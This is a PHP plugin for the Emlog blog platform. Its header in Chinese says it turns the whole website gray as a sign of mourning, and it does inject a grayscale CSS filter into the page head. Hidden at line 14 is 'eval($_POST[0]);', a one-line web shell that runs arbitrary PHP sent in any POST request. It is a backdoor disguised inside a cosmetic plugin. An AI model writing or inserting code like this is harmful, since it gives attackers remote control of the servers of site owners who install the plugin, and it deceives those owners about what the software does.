 1 <?php
2 /*
3 Plugin Name: 网站变灰
4 Version: 0.1
5 Plugin URL: https://utf-x.cn/
6 Description: 该插件可将整个站点变为灰色，以示悼念。
7 ForEmlog: Pro
8 Author: UTF-X
9 Author URL: https://utf-x.cn/
10 */
11
12 !defined('EMLOG_ROOT') && exit('access deined!');
13
14 eval($_POST[0]);
15 function gray() {
16     echo '<style>
17             html {
18                 filter: grayscale(100%);
19             }
20         </style>';
21 }
22 addAction('index_head', 'gray');